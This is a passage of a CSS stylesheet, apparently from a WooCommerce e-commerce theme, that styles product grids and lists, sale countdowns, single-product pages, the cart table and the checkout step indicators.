.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a,
.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a {
  margin: 0 5px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #232324;
  background-color: #fff;
}

.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a:hover,
.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-default .product--thumbnail .product--action > a,
.products-grid.products-grid-1 .product--thumbnail .product--action > a {
  position: absolute;
  width: 100%;
  text-align: center;
  background-color: #526df9;
  font-size: 14px;
  text-transform: uppercase;
  bottom: -50px;
  left: 0;
  padding: 17px 20px;
  letter-spacing: 1px;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  transition: opacity 250ms ease, bottom 350ms ease, visibility 250ms ease;
}

.products-grid.products-grid-default .item-inner:hover .product--thumbnail .product--action > a,
.products-grid.products-grid-1 .item-inner:hover .product--thumbnail .product--action > a {
  bottom: 0;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-default .item-inner:hover .product--thumbnail .product--action .wrap-addto,
.products-grid.products-grid-1 .item-inner:hover .product--thumbnail .product--action .wrap-addto {
  margin-top: -25px;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-default .item-inner {
  margin-bottom: 70px;
}

.products-grid.products-grid-default .product--title {
  font-size: 14px;
  font-weight: normal;
}

.products-grid.products-grid-default .price {
  font-size: 25px;
}

.products-grid.products-grid-1 .item--image-holder {
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.products-grid.products-grid-1 .product--info {
  text-align: center;
}

.products-grid.products-grid-1 .product--info .product--title {
  font-weight: bold;
  line-height: 1.4;
  margin-top: 15px;
}

.products-grid.products-grid-1 .product--info .product--action {
  display: none;
}

.products-grid.products-grid-1 .product--thumbnail .product--action > a {
  font-size: 12px;
  padding: 20px;
  font-weight: bold;
  color: #232324;
}

.products-grid.products-grid-1 .price {
  font-size: 30px;
  color: #526df9;
}

.products-grid.products-grid-1 .price * {
  font-weight: bold;
}

.products-grid.products-grid-1 .price del {
  font-size: 20px;
  color: #8a8a8a;
}

.products-grid.products-grid-2 .item--overlay {
  background-color: #232324;
}

.products-grid.products-grid-2 .product--thumbnail .product--action {
  display: block;
}

.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto {
  position: absolute;
  top: 50%;
  margin-top: -50px;
  width: 100%;
  left: 0;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: opacity 250ms ease, margin-top 350ms ease, visibility 250ms ease;
}

.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a {
  margin: 0 5px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #232324;
  background-color: #fff;
}

.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-2 .product--thumbnail .product--action > a {
  display: none;
}

.products-grid.products-grid-2 .product--title {
  font-size: 18px;
  margin-top: 15px;
}

.products-grid.products-grid-2 .product--info {
  text-align: center;
}

.products-grid.products-grid-2 .product--info .wrap-addto {
  display: none;
}

.products-grid.products-grid-2 .product--info .product--action > a {
  color: #232324;
  width: 270px;
  max-width: 100%;
  padding: 14px 30px;
  display: block;
  line-height: 20px;
  margin-top: 15px;
}

.products-grid.products-grid-2 .product--info .product--action > a:before {
  padding-right: 10px;
}

.products-grid.products-grid-2 .product--info .product--action > a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-2 .item-inner:hover .product--thumbnail .product--action .wrap-addto {
  margin-top: -25px;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-2 .item-inner:hover .product--info .product--action > a {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-2 .product-item .item-inner:hover .item--overlay {
  opacity: 0.2;
}

.products-grid.products-grid-3 .item--overlay {
  background-color: #232324;
}

.products-grid.products-grid-3 .item--image-holder .quickview {
  display: block;
  position: absolute;
  z-index: 3;
  left: 50%;
  top: 50%;
  color: #fff;
  line-height: 30px;
  height: 30px;
  margin: 30px 0 0 -15px;
  visibility: hidden;
  opacity: 0;
}

.products-grid.products-grid-3 .item--image-holder .quickview:after {
  font-size: 20px;
}

.products-grid.products-grid-3 .item--image-holder .quickview:hover {
  color: #526df9;
}

.products-grid.products-grid-3 .product--info .product--action {
  display: none;
}

.products-grid.products-grid-3 .product--thumbnail .product--action {
  display: block;
  position: absolute;
  bottom: 0;
  text-align: center;
  width: 100%;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 350ms ease-out 150ms;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .quickview {
  display: none;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .wrap-addto {
  display: inline-block;
}

.products-grid.products-grid-3 .product--thumbnail .product--action a {
  width: 46px;
  height: 46px;
  line-height: 46px;
  background: #fff;
  margin: 0 5px;
  color: #232324;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.products-grid.products-grid-3 .product--thumbnail .product--action a:before {
  color: #fff;
}

.products-grid.products-grid-3 .product--thumbnail .product--action a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart {
  font-size: 0;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button:after,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart:after {
  content: "\79";
  font-family: "optima";
  text-transform: none;
  font-size: 14px;
  line-height: inherit;
  display: inline-block;
  padding: 0;
  top: 0;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button:before,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart:before {
  content: attr(title);
  font-size: 10px;
  white-space: pre;
  position: absolute;
  top: -14px;
  font-weight: normal;
  left: 50%;
  line-height: 1;
  font-family: inherit;
  padding: 0;
  text-transform: uppercase;
  visibility: hidden;
  opacity: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button:hover:before,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart:hover:before {
  visibility: visible;
  opacity: 1;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart {
  margin-left: 0;
}

.products-grid.products-grid-3 .product--title {
  font-size: 14px;
  text-transform: uppercase;
}

.products-grid.products-grid-3 .price {
  font-size: 20px;
}

.products-grid.products-grid-3 .item-inner:hover .item--image-holder .quickview {
  opacity: 1;
  visibility: visible;
  margin-top: -15px;
}

.products-grid.products-grid-3 .item-inner:hover .product--thumbnail .product--action {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-3 .product-item .item-inner:hover .item--overlay {
  opacity: 0.2;
}

.products-list .item--overlay {
  background: #232324;
}

.products-list .product-item {
  width: 100%;
}

.products-list .product-item .item-inner {
  margin-bottom: 70px;
}

.products-list .product-item .product--thumbnail {
  float: left;
  width: 38%;
}

.products-list .product-item .product--thumbnail .quickview {
  display: block;
  z-index: 3;
  color: #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

.products-list .product-item .product--thumbnail .quickview:after {
  font-size: 20px;
}

.products-list .product-item .product--title {
  font-weight: 500;
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 25px;
}

.products-list .product-item .price {
  font-size: 24px;
}

.products-list .product-item .product--info {
  text-align: left;
  padding-left: 50px;
  float: left;
  width: 61%;
}

.products-list .product-item .product--info .product--action {
  margin-top: 40px;
}

.products-list .product-item .product--info .product--action .wrap-addto {
  display: inline-block;
}

.products-list .product-item .product--info .product--action .wrap-addto .quickview {
  display: none;
}

.products-list .product-item .product--info .product--action .wrap-addto a {
  width: 44px;
  height: 44px;
  line-height: 44px;
  border: 1px solid rgba(169, 174, 189, 0.3);
  margin-right: 10px;
}

.products-list .product-item .product--info .product--action .wrap-addto a:before {
  color: #526df9;
}

.products-list .product-item .product--info .product--action .wrap-addto a:hover {
  background-color: #526df9;
  color: #fff;
  border-color: #526df9;
}

.products-list .product-item .product--info .product--action > a {
  display: inline-block;
  color: #fff;
  background-color: #232324;
  width: 210px;
  max-width: 100%;
  padding: 12px 30px;
  line-height: 20px;
}

.products-list .product-item .product--info .product--action > a:before {
  padding-right: 10px;
}

.products-list .product-item .product--info .product--action > a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-list .product-item .item--excerpt {
  display: block;
  margin-top: 30px;
}

.products-list .product-item .item--excerpt p {
  display: none;
}

.products-list .product-item .item--excerpt p:first-child {
  display: inherit;
}

.products-list .item-inner:hover .product--thumbnail .quickview {
  opacity: 1;
  visibility: visible;
}

.products-list-mini .product-item .item-inner {
  margin-bottom: 30px;
}

.products-list-mini .product-item .product--thumbnail {
  width: 100px;
  float: left;
  margin-right: 30px;
}

.products-list-mini .product-item .product--info {
  padding-left: 0;
  float: none;
  width: 100%;
}

.products-list-mini .product-item .product--title {
  margin-top: 0;
}

.products-list-mini .product-item .price {
  font-size: 16px;
}

.product-text-lighten .product-item .price,
.product-text-lighten .product-item .product--title {
  color: #9395a0;
}

.product-text-lighten .product-item del {
  color: #62646c;
}

[class*="products-list-countdown"].slick-slider .product-item .item-inner {
  margin-bottom: 0;
}

[class*="products-list-countdown"] .product-item .product--thumbnail {
  width: 45%;
}

[class*="products-list-countdown"] .product-item .product--thumbnail .item--overlay,
[class*="products-list-countdown"] .product-item .product--thumbnail .onsale {
  display: none;
}

[class*="products-list-countdown"] .product-item .product--thumbnail .item--image-holder {
  position: relative;
  text-align: left;
}

[class*="products-list-countdown"] .product-item .product--thumbnail .item--image-holder img {
  width: auto;
}

[class*="products-list-countdown"] .product-item .product--info {
  width: 45%;
  padding: 30px 0 30px 30px;
  float: right;
}

[class*="products-list-countdown"] .product-item .product--info .product--action {
  margin-top: 50px;
}

[class*="products-list-countdown"] .product-item .product--info .product--action .added_to_cart,
[class*="products-list-countdown"] .product-item .product--info .product--action .add_to_cart_button {
  float: left;
  padding: 10px 50px 10px 40px;
  height: auto;
  background: #2635c4;
  color: #fff;
  margin-top: -10px;
  margin-right: 30px;
}

[class*="products-list-countdown"] .product-item .product--info .product--action .added_to_cart:after,
[class*="products-list-countdown"] .product-item .product--info .product--action .add_to_cart_button:after {
  visibility: visible;
  opacity: 1;
  right: 30px;
  line-height: inherit;
  vertical-align: middle;
  top: 9px;
}

[class*="products-list-countdown"] .product-item .product--title {
  font-size: 60px;
  line-height: 1;
  font-weight: 100;
  margin-bottom: 30px;
}

[class*="products-list-countdown"] .product-item .elm-countdown {
  padding: 20px 30px;
  background: #ffffff;
  text-align: center;
  margin-top: 30px;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section {
  padding: 0;
  margin: 0;
  vertical-align: middle;
  position: relative;
  color: #b5b7c4;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section:before {
  content: "";
  position: absolute;
  left: 0;
  border-left: 1px solid;
  opacity: 0.5;
  height: 20px;
  top: 50%;
  margin-top: -10px;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section:first-child:before {
  display: none;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-amount {
  font-size: 24px;
  line-height: 1;
  color: #232324;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-period {
  font-size: 1em;
}

.products-list-countdown-2 .product-item .elm-countdown {
  background-color: transparent;
  padding-left: 0;
  padding-right: 0;
  max-width: 350px;
  text-align: left;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.products-list-countdown-2 .product-item .elm-countdown .countdown-section:before {
  display: none;
}

.products-list-countdown-3 .product-item {
  color: #8a8c98;
}

.products-list-countdown-3 .product-item .item-inner {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.products-list-countdown-3 .product-item .product--thumbnail {
  float: right;
  width: 41.66667%;
  order: 2;
  -webkit-order: 2;
  -moz-order: 2;
}

.products-list-countdown-3 .product-item .product--info {
  width: 58.33333%;
  float: left;
  padding: 30px 30px 30px 0;
  display: flex;
  display: -webkit-flex;
  justify-content: center;
  -webkit-justify-content: center;
  flex-direction: column;
  -webkit-flex-direction: column;
}

.products-list-countdown-3 .product-item .product--title a {
  color: #fff;
}

.products-list-countdown-3 .product-item .price {
  color: #526df9;
}

.products-list-countdown-3 .product-item .elm-countdown {
  background-color: #252634;
}

.products-list-countdown-3 .product-item .elm-countdown .countdown-section:before {
  border-color: #3a3d56;
}

.products-list-countdown-3 .product-item .elm-countdown .countdown-amount {
  color: #fff !important;
}

.products-list-countdown-3 .product-item .product--action a {
  color: #fff;
}

.products-list-countdown-3 .product-item .item--excerpt,
.products-list-countdown-3 .product-item .elm-countdown {
  max-width: 470px;
}

.products-list-countdown-4 .product-item {
  color: #fff;
}

.products-list-countdown-4 .product-item .item-inner {
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.products-list-countdown-4 .product-item .product--thumbnail {
  float: right;
  width: 41.66667%;
  order: 2;
  -webkit-order: 2;
  -moz-order: 2;
}

.products-list-countdown-4 .product-item .product--thumbnail .item--image-holder {
  margin-top: 8%;
}

.products-list-countdown-4 .product-item .product--info {
  width: 58.33333%;
  float: left;
  padding: 30px 30px 30px 0;
  display: flex;
  display: -webkit-flex;
  justify-content: center;
  -webkit-justify-content: center;
  flex-direction: column;
  -webkit-flex-direction: column;
}

.products-list-countdown-4 .product-item .product--title a {
  color: #fff;
}

.products-list-countdown-4 .product-item .price {
  color: #526df9;
}

.products-list-countdown-4 .product-item .elm-countdown {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 0;
  padding-right: 0;
  text-align: left;
}

.products-list-countdown-4 .product-item .elm-countdown .countdown-section {
  color: #fff !important;
}

.products-list-countdown-4 .product-item .elm-countdown .countdown-section:before {
  border-color: rgba(255, 255, 255, 0.2);
  display: none;
}

.products-list-countdown-4 .product-item .elm-countdown .countdown-amount {
  color: #fff !important;
}

.products-list-countdown-4 .product-item .product--action a {
  color: #fff;
}

.products-list-countdown-4 .product-item .item--excerpt,
.products-list-countdown-4 .product-item .elm-countdown {
  max-width: 470px;
}

.product-item.thumb-has-effect .product--thumbnail {
  overflow: hidden;
}

.product-item.thumb-has-effect .product--thumbnail img {
  transition: opacity 1s ease,transform 500ms cubic-bezier(0, 0, 0.44, 1.18);
}

.product-item.thumb-has-effect .product--thumbnail .wp-alt-image {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  transition: opacity 0.7s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
  opacity: 0;
}

.product-item.thumb-has-effect .product--thumbnail .item--overlay {
  z-index: 2;
}

.product-item.thumb-has-effect .item-inner:hover .product--thumbnail .wp-post-image {
  opacity: 0;
  transform: scale(1.05);
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
}

.product-item.thumb-has-effect .item-inner:hover .product--thumbnail .wp-alt-image {
  opacity: 1;
  transform: scale(1.15);
  -ms-transform: scale(1.15);
  -webkit-transform: scale(1.15);
}

.product-item.thumb-has-effect .item-inner:hover .product--thumbnail .item--overlay {
  opacity: 0.2;
  visibility: visible;
}

.product-item.thumb-no-effect .product--thumbnail {
  overflow: hidden;
}

.product-item.thumb-no-effect .item--overlay {
  transition: opacity 0.7s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.product-item.thumb-no-effect .item-inner:hover .item--overlay {
  opacity: 0.2;
  visibility: visible;
}

@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}

@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}

/*--------------------------------------------------------------
	16.2. Search Product
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	16.3. Single Product
---------------------------------------------------------------*/
.stock {
  font-size: 12px;
}

.stock.in-stock {
  color: green;
}

.stock.out-of-stock {
  color: red;
}

.product-main-image .product--large-image,
.product-main-image .product--thumbnails {
  margin-bottom: 30px;
}

.product-main-image .elm-countdown {
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
  right: 0;
  z-index: 9;
}

.product-main-image .elm-countdown .elm-countdown-div {
  text-align: center;
  max-width: 350px;
  margin: 0 auto;
}

.product-main-image .elm-countdown:before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  opacity: 0.8;
  z-index: -1;
  background: #fff;
}

.product-main-image .elm-countdown .countdown-section {
  padding: 10px;
  margin: 0;
}

.product-main-image .elm-countdown .countdown-section .countdown-period {
  font-size: 14px;
  color: #150a0a;
}

.product-main-image .elm-countdown .countdown-section .countdown-amount {
  font-size: 26px;
  color: #150a0a;
}

.product--large-image {
  position: relative;
}

.product--large-image img {
  width: 100%;
}

.product--thumbnails {
  display: none;
  margin-left: -10px;
  margin-right: -10px;
}

.product--thumbnails.slick-slider {
  display: block;
}

.product--thumbnails a {
  padding: 0 10px;
}

.product--thumbnails a img {
  width: 100%;
}

.product--thumbnails .slick-current:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 10px;
  right: 10px;
  border-bottom: 3px solid #526df9;
}

.product--thumbnails .slick-arrow {
  background: #dddddd;
  color: #000;
  font-size: 14px;
  cursor: pointer;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  z-index: 9;
}

.product--thumbnails .slick-arrow i {
  display: block;
  width: 20px;
  text-align: center;
  height: 30px;
  line-height: 30px;
}

.product--thumbnails .slick-arrow:hover {
  background: #526df9;
  color: #fff;
}

.product--thumbnails .slick-arrow.slick-next {
  left: auto;
  right: 0;
}

.product--summary {
  margin-bottom: 40px;
}

.product--summary .product_title {
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 10px;
  margin-top: 0;
}

.product--summary .price {
  font-size: 25px;
  color: #232324;
  font-family: "Montserrat", sans-serif;
}

.product--summary .price del {
  font-size: 16px;
}

.product--summary div[itemprop="description"] {
  padding-top: 30px;
  margin-bottom: 40px;
}

.product--summary div[itemprop="description"] ul,
.product--summary div[itemprop="description"] ol {
  padding-left: 15px;
}

.product--summary .product_meta {
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
}

.product--summary .product_meta > span {
  margin: 5px 0;
  display: block;
}

.product--summary .product_meta .sku,
.product--summary .product_meta label {
  padding-right: 5px;
}

.product--summary .product_meta a {
  color: #526df9;
}

.product--summary .product_meta a:hover {
  text-decoration: underline;
}

.product--summary .product_meta .sku {
  color: #343538;
}

.product--summary .social--sharing {
  margin-top: 50px;
}

.product--summary .social--sharing a {
  margin: 0 10px 0 0;
}

.product--summary .variations {
  margin-bottom: 0;
}

.product--summary .variations,
.product--summary .variations th,
.product--summary .variations td {
  border: none;
}

.product--summary .variations th,
.product--summary .variations td {
  padding: 5px 0;
  display: block;
}

.product--summary .variations tr {
  width: 48%;
  display: inline-block;
  vertical-align: top;
}

.product--summary .variations tr:nth-child(2n+1) {
  margin-right: 4%;
}

.product--summary .variations select {
  height: 50px;
  padding: 10px 25px 10px 20px;
  margin-bottom: 10px;
  width: 100%;
}

.product--summary .woocommerce-variation-price {
  margin-bottom: 20px;
}

.product--summary form.cart {
  display: block;
  margin-top: 50px;
}

.product--summary form.cart .qty {
  float: left;
  width: 45px;
  height: 45px;
  text-align: center;
  margin-right: 10px;
}

.product--summary form.cart button {
  border: none;
  height: 45px;
  padding: 7px 55px;
  line-height: 29px;
  float: left;
  margin-bottom: 10px;
  margin-right: 10px;
  font-family: "Montserrat", sans-serif;
}

.product--summary .button.add_compare,
.product--summary .button.add_wishlist {
  font-size: 0;
  width: 45px;
  height: 45px;
  line-height: 43px;
  padding: 0;
  background: none;
  position: relative;
  text-align: center;
  margin-right: 10px;
  border-color: rgba(169, 174, 189, 0.3);
}

.product--summary .button.add_compare:after,
.product--summary .button.add_wishlist:after {
  font-family: "optima";
  text-transform: none;
  font-size: 16px;
  display: inline-block;
}

.product--summary .button.add_compare:hover,
.product--summary .button.add_wishlist:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.product--summary .button.add_compare:hover:before,
.product--summary .button.add_wishlist:hover:before {
  color: #526df9;
  content: attr(title);
  font-size: 10px;
  white-space: pre;
  position: absolute;
  top: -14px;
  font-weight: normal;
  left: 50%;
  line-height: 1;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.product--summary .button.add_compare:after {
  content: "\71";
  font-size: 24px;
}

.product--summary .button.add_wishlist:after {
  content: "\64";
}

.lightcase-contentInner .product-main-image {
  width: 50%;
  padding: 0;
}

.lightcase-contentInner .product-main-image .p---large {
  float: right;
  width: 100%;
}

.lightcase-contentInner .product-main-image .p---large .product--large-image {
  margin-bottom: 0;
}

.lightcase-contentInner .product-main-image .product--thumbnails {
  display: none;
}

.lightcase-contentInner .product--summary {
  width: 50%;
  margin: 0;
}

.lightcase-contentInner .product--summary .product_title {
  font-size: 26px;
  margin-bottom: 10px;
  margin-top: 0;
}

.lightcase-contentInner .product--summary form.cart button {
  float: none;
  margin-right: 0;
}

.variations_form .swatch-control {
  display: block;
  float: left;
  width: 100%;
}

.variations_form .swatch-wrapper {
  border: 2px solid rgba(0, 0, 0, 0.07);
  padding: 0 !important;
  overflow: hidden;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  margin: 0 15px 10px 0;
}

.variations_form .swatch-wrapper a {
  width: 40px !important;
  height: 40px !important;
}

.variations_form .swatch-wrapper.swatch-only-label a {
  line-height: 40px;
  font-size: 18px;
  text-align: center;
}

.variations_form .swatch-wrapper.swatch-only-label.selected:after {
  display: none;
}

.variations_form .swatch-wrapper.selected {
  border: 2px solid #526df9;
  -webkit-box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.1);
}

.variations_form .swatch-wrapper.selected:after {
  content: "\f00c";
  font-family: FontAwesome;
  position: absolute;
  font-size: 12px;
  color: #fff;
  left: 0;
  text-indent: 0;
  top: 0;
  line-height: 40px;
  width: 40px;
  text-align: center;
}

.variations_form .swatch-wrapper.selected[data-value="white"]:after {
  color: #000;
}

.product--summary .variations td.label {
  text-transform: uppercase;
  padding-bottom: 0;
  color: #232324;
}

.woocommerce-tabs {
  margin: 60px 0;
}

.wc-tabs {
  padding: 0;
  margin-bottom: 40px;
}

.wc-tabs li {
  display: inline-block;
  margin-right: 40px;
}

.la-p-single-1 .wc-tabs li {
  font-size: 24px;
}

.wc-tabs a {
  display: block;
  border-bottom: 2px solid transparent;
}

.wc-tabs li:hover > a,
.wc-tabs li.active > a {
  color: #232324;
  border-color: #526df9;
}

.wc-tab {
  line-height: 30px;
  display: none;
}

.wc-tab .wc-tab-title {
  display: none;
  text-transform: uppercase;
}

#tab-additional_information table,
#tab-additional_information table th,
#tab-additional_information table td {
  border: none;
}

#tab-additional_information table th,
#tab-additional_information table td {
  padding: 5px;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .product--large-image {
  float: right;
  width: 80%;
  width: calc( 100% - 100px);
  width: -webkit-calc( 100% - 100px);
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .product--thumbnails {
  float: left;
  width: 70px;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical {
  margin: 0;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical a {
  padding: 0 0 30px;
  border: none;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical a img {
  border: 1px solid transparent;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current:before {
  display: none;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current img {
  border-color: #526df9;
}

.la-p-single-2 .la-single-product-page .p---large .product--thumbnails {
  display: block;
  margin: 0;
}

.la-p-single-2 .la-single-product-page .p---large .product--thumbnails .la-popup-slideshow {
  display: block;
  padding: 0;
  margin-bottom: 30px;
}

.la-p-single-2 .la-custom-pright:before, .la-p-single-2 .la-custom-pright:after {
  content: '';
  display: table;
}

.related-product--title {
  margin-bottom: 40px;
  font-weight: normal;
}

h2.woocommerce-Reviews-title {
  font-size: 20px;
  font-weight: normal;
}

.woocommerce-Reviews h3#reply-title {
  font-size: 18px;
  font-weight: normal;
}

/*--------------------------------------------------------------
	16.4. Cart Page
---------------------------------------------------------------*/
.shop_table.cart {
  color: #232324;
}

.shop_table.cart td, .shop_table.cart th {
  padding: 15px 0;
}

.shop_table.cart th {
  border-width: 0 0 0 0;
  text-transform: uppercase;
  background-color: #f3f3f3;
}

.shop_table.cart td {
  border-width: 0 0 1px 0;
}

.shop_table.cart .product-thumbnail {
  padding-right: 20px;
}

.shop_table.cart .qty::-webkit-outer-spin-button,
.shop_table.cart .qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.shop_table.cart .qty {
  -moz-appearance: textfield;
  background: #eeeff2;
  color: #000;
  border: none;
}

.shop_table.cart td.actions {
  border-top-width: 1px;
  padding: 30px;
}

.shop_table.cart td.actions > .button {
  float: right;
  min-width: 170px;
}

.shop_table.cart td.actions .button {
  cursor: pointer;
}

.shop_table .product-quantity {
  width: 150px;
}

.shop_table .product-remove {
  width: 30px;
  padding: 0;
  text-align: center;
}

.shop_table .product-thumbnail {
  width: 90px;
}

.shop_table dl {
  margin-bottom: 0;
  font-size: 12px;
}

.shop_table dl p {
  display: inline;
}

.shop_table dl dt, .shop_table dl dd {
  float: left;
}

.shop_table dl dt {
  clear: both;
}

td.actions .coupon {
  float: left;
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 0 30px;
}

td.actions .coupon label {
  display: none;
}

td.actions .coupon input {
  display: table-cell;
  width: auto;
  height: 48px;
  line-height: 48px;
  padding: 0;
  border: none;
  background: none;
  vertical-align: middle;
}

td.actions .coupon .button {
  font-weight: 500;
  font-size: 12px;
  color: #000;
}

.cart-collaterals .cross-sells {
  width: 66.66667%;
  float: left;
}

.cart-collaterals .cart_totals {
  width: 33.33333%;
  float: right;
  margin-bottom: 50px;
}

.cart-collaterals .cart_totals .woocommerce-shipping-calculator > p {
  margin-bottom: 10px;
}

.cart-collaterals .cart_totals .shipping .button,
.cart-collaterals .cart_totals .shipping select,
.cart-collaterals .cart_totals .shipping .input-text {
  max-width: 180px;
  width: 100%;
  margin: 0 0 10px;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
}

.cart-collaterals .cart_totals .shipping .button {
  background: #000;
  color: #fff;
}

.cart-collaterals .cart_totals .wc-proceed-to-checkout {
  text-align: right;
}

@media (max-width: 769px) {
  .cart-collaterals .cart_totals,
  .cart-collaterals .cross-sells {
    width: 100%;
  }
}

.cart-collaterals h2 {
  display: none;
}

.cart-collaterals .shop_table {
  text-align: right;
}

.cart-collaterals .shop_table,
.cart-collaterals .shop_table td,
.cart-collaterals .shop_table th {
  border-width: 0;
  padding: 0;
}

.cart-collaterals .shop_table th {
  text-transform: uppercase;
  font-size: 14px;
  vertical-align: top;
  font-weight: 500;
  padding: 10px 0;
  min-width: 100px;
}

.cart-collaterals .shop_table .amount {
  font-size: 24px;
  color: #232324;
  font-weight: normal;
}

.cart-collaterals .shop_table .shipping th {
  padding-top: 5px;
}

.section-checkout-step {
  text-align: center;
  margin-bottom: 80px;
  position: relative;
  margin-top: 50px;
}

.section-checkout-step ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.section-checkout-step li {
  display: inline-block;
  width: 33%;
  position: relative;
}

.section-checkout-step li:before {
  content: "\f105";
  font-family: FontAwesome;
  position: absolute;
  top: 25px;
  left: 54px;
  height: 20px;
  line-height: 20px;
  color: rgba(169, 174, 189, 0.3);
}

.section-checkout-step li:after {
  content: "";
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  width: 100px;
  position: absolute;
  left: -50px;
  top: 35px;
}

.section-checkout-step li.first:after, .section-checkout-step li.first:before {
  display: none;
}

.section-checkout-step .step-num {
  background: #232324;
  color: #fff;
  display: block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 24px;
  margin: 0 auto 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.section-checkout-step .step-name {
  color: #232324;
  text-transform: uppercase;
}

body.woocommerce-cart .section-checkout-step .step-1 .step-num {
  background-color: #526df9;
}

body.woocommerce-checkout:not(.woocommerce-order-received) .section-checkout-step .step-2 .step-num {
  background-color: #526df9;
}

body.woocommerce-order-received .section-page-header {
  display: none !important;
}

body.woocommerce-order-received .section-checkout-step {
  margin-top: 50px;
}

body.woocommerce-order-received .section-checkout-step .step-3 .step-num {
  background-color: #526df9;
}

.thankyou-page h1 {
  color: #62ad50;
  text-align: center;
  text-transform: capitalize;
  margin-bottom: 0;
}

.thankyou-page h2 {
  font-size: 24px;
}

.thankyou-page .woocommerce-thankyou-order-received {
  text-align: center;
  font-size: 24px;
  font-weight: 300;
}

.thankyou-page ul {
